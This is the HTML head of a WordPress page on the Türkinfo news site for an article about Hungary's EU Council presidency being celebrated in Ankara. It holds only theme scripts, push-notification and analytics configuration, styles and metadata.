})('//turkinfo.hu/?wordfence_lh=1&hid=246844D287D7E768A91701A9706C591C');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9f49d45ab0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/guncel-tr/",
                    "name": "Güncel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/guncel-tr/haberler/",
                    "name": "Haberler"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Macaristan’ın Avrupa Birliği Konseyi dönembaşkanlığını devralması Ankara’da kutlandı"/>
  <meta property="og:url" content="https://turkinfo.hu/macaristanin-avrupa-birligi-konseyi-donembaskanligini-devralmasi-ankarada-kutlandi/guncel-tr/haberler/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Türkiye ile birlikte, 2024 yılını “Macar-Türk Kültür Yılı” olarakkutlayan Macaristan, 1 Temmuz’da Avrupa Birliği Konseyi DönemBaşkanlığını Belçika’dan devralmıştı. Bu vesilelerle Ankara’da birsergi açılışı ve operet performansı gerçekleşti.



Macaristan’ın 1 Temmuz 2024’te AB Konseyi Dönem Başkanlı"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2024/07/450507922_122151790694115290_2534559193295930139_n.jpg"/>
